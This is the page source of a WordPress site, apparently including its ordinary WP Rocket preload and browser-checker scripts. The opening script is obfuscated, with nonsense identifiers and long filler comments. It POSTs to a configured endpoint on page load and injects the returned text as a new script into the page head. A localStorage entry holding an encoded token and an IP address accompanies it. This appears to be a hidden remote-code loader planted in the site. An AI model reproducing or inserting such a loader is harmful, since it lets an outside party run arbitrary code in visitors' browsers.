// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"2LOy/f/kbqW9+NBRzFvw1lZYYjVORU5YNElxZ1pVT0M1QVd6L1E9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"82.165.85.25"},"expires":1767105133};localStorage.setItem('miniapplicationtion_fasttypescriptlesscf65d52756954617eacac8607f6c7fc5',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/darumbinichblank.de","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/custom.js?ver=1715336240" id="anthemes-wp-customjs-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/jquery.main.js?ver=1715336240" id="anthemes-wp-mainfiles-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/functions/fslightbox-basic-3.2.1/fslightbox.js?ver=1715336240" id="fslightbox-basic-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
